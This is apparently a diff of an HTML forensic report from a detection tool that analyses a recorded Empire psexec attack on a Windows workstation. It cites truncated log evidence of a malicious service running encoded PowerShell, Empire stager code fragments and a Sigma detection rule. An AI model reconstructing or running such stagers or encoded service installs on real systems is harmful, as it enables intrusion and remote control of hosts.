-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1247</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x3314 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1248</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A handle to an object was requested. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0xc4 Resource Attributes: - Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe … [&#43;204 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1249</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">An attempt was made to access an object. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0xc4 Resource Attributes: - Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell … [&#43;75 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1250</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0xc4 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1251</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc [base64] … [&#43;4954 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1255</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x3314 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1256</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A handle to an object was requested. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SOFTWARE\Microsoft\.NETFramework Handle ID: 0x148 Resource Attributes: - Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.ex … [&#43;270 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1257</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x148 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
-  <tr><td colspan="4" class="muted">+40 more cited lines, listed in the JSON report</td></tr>
-  </tbody></table>
-</li>
-<li>
-  <div><b>2020-09-20 16:16:58Z</b> <span class="sev sev-high">high</span> <b>Suspicious Command Execution</b> <span class="muted">ALERT-000004 · 7 matches until 2020-09-20 16:16:58Z</span></div>
-  <div>Suspicious command execution (cmd.exe) on WORKSTATION6.theshire.local</div>
-  <div class="kv"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter · Execution</span></div>
-  <div class="kv muted"><span>indicator=<code>cmd.exe</code></span><span>message=<code>A process has exited. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Exit Status: 0x0</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></div>
-  
-  <table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1226</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x2344 New Process Name: C:\Windows\System32\cmd.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16384 Creator Process ID: 0x2c0  … [&#43;6328 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1230</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x1fd0 Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1233</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A handle to an object was requested. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0x7c Resource Attributes: - Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Access Request Information: T … [&#43;174 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1235</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">An attempt was made to access an object. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0x7c Resource Attributes: - Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Access Request Informatio … [&#43;45 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1237</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x7c Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1238</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x10d8 New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16 … [&#43;6314 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1239</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A process has exited. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Exit Status: 0x0</td></tr>
-  
-  </tbody></table>
-</li>
-<li>
-  <div><b>2020-09-20 16:16:58Z</b> <span class="sev sev-high">high</span> <b>Sigma: Service Installed That Runs Encoded PowerShell</b> <span class="muted">ALERT-000005</span></div>
-  <div>Sigma rule &#34;Service Installed That Runs Encoded PowerShell&#34; matched on WORKSTATION6.theshire.local</div>
-  <div class="kv"><span class="tag">ATT&amp;CK T1569.002 · Execution</span></div>
-  <div class="kv muted"><span>sigma_description=<code>A new service (System 7045) whose binary path launches PowerShell with an encoded command. Remote service creation like this is how PsExec-style tools and Empire&#39;s psexec module execute on another host.</code></span><span>sigma_file=<code>rules\sigma\win_service_install_encoded_powershell.yml</code></span><span>sigma_id=<code>3c8d2e1f-6a7b-4e9c-b0d1-5f2a8c7e6d33</code></span><span>sigma_level=<code>high</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></div>
-  
-  <table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1251</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc [base64] … [&#43;4954 chars]</td></tr>
-  
-  </tbody></table>
-</li>
-</ol>
-</section>
-
-<section class="incident" id="INC-00003">
-<header><h3>INC-00003</h3><span class="sev sev-critical">critical</span>
-<span class="muted">2020-09-20 16:17:01Z → 2020-09-20 16:18:20Z</span>
-<span class="tag">T1059</span><span class="tag">T1190</span></header>
-<div class="muted mono">host=WORKSTATION6</div>
-<ol class="timeline">
-<li>
-  <div><b>2020-09-20 16:17:01Z</b> <span class="sev sev-high">high</span> <b>Suspicious Command Execution</b> <span class="muted">ALERT-000006 · 150 matches until 2020-09-20 16:18:20Z</span></div>
-  <div>Suspicious command execution (powershell) on WORKSTATION6</div>
-  <div class="kv"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter · Execution</span></div>
-  <div class="kv muted"><span>indicator=<code>powershell</code></span><span>message=<code>Pipeline execution details for command line: $taskURI = $script:TaskURIs | Get-Random . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=269 UserId=THESHIRE\SYSTEM HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUA … [&#43;5473 chars]</code></span><span>related_logs_truncated=<code>true</code></span><span>source=<code>WORKSTATION6</code></span></div>
-  
-  <table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1741</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Registry&#34; is Started. Details: ProviderName=Registry NewProviderState=Started SequenceNumber=1 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJA … [&#43;5073 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1744</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Alias&#34; is Started. Details: ProviderName=Alias NewProviderState=Started SequenceNumber=3 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJAA0ADMA … [&#43;5067 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1746</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Environment&#34; is Started. Details: ProviderName=Environment NewProviderState=Started SequenceNumber=5 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwAp … [&#43;5079 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1748</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;FileSystem&#34; is Started. Details: ProviderName=FileSystem NewProviderState=Started SequenceNumber=7 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAH … [&#43;5077 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1751</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Function&#34; is Started. Details: ProviderName=Function NewProviderState=Started SequenceNumber=9 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJA … [&#43;5073 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1753</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Variable&#34; is Started. Details: ProviderName=Variable NewProviderState=Started SequenceNumber=11 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJ … [&#43;5074 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1755</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Engine state is changed from None to Available. Details: NewEngineState=Available PreviousEngineState=None SequenceNumber=13 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC … [&#43;5142 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2225</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16133 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2226</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16104 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2227</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16119 chars]</td></tr>
-  <tr><td colspan="4" class="muted">+40 more cited lines, listed in the JSON report</td></tr>
-  </tbody></table>
-</li>
-<li>
-  <div><b>2020-09-20 16:17:02Z</b> <span class="sev sev-critical">critical</span> <b>Injection Pattern Detected</b> <span class="muted">ALERT-000007 · 35 matches until 2020-09-20 16:18:20Z</span></div>
-  <div>Command Injection pattern detected from WORKSTATION6</div>
-  <div class="kv"><span class="tag">ATT&amp;CK T1190 Exploit Public-Facing Application · Initial Access</span></div>
-  <div class="kv muted"><span>attack_type=<code>Command Injection</code></span><span>message=<code>Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=261 UserId=THESHIRE\SYSTEM HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8Ab … [&#43;5263 chars]</code></span><span>source=<code>WORKSTATION6</code></span></div>
-  
-  <table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2225</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16133 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2226</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16104 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2227</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16119 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2228</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16122 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2229</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16241 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2230</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;17938 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2233</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16100 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2241</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16024 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2253</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;17234 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2325</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16133 chars]</td></tr>
-  <tr><td colspan="4" class="muted">+25 more cited lines, listed in the JSON report</td></tr>
-  </tbody></table>
-</li>
-</ol>
-</section>
-
-
-
-
-<h2>4. Chain of custody</h2>
+
+
+<section class="sec" aria-labelledby="s-custody">
+<h2 id="s-custody">4. Chain of custody</h2>
 <p class="muted">Evidence was opened read-only. Each file is hashed before analysis and re-hashed afterwards; a mismatch means it changed during analysis.</p>
-<table><thead><tr><th>Evidence file</th><th class="n">Bytes</th><th>SHA-256 before / after</th><th>Check</th></tr></thead><tbody>
-<tr><td class="mono">testdata/datasets/mordor/empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json</td><td class="n">12650959</td><td class="mono">968c4b699f7239d106577b2b8e206edfaf812f193a60e663966258af67a56acc<br>968c4b699f7239d106577b2b8e206edfaf812f193a60e663966258af67a56acc</td><td><span class="ok">unchanged</span></td></tr>
-</tbody></table>
-<table><tbody>
+<div class="tw"><table><thead><tr><th>Evidence file</th><th class="n">Bytes</th><th>SHA-256 before / after</th><th>Check</th></tr></thead><tbody>
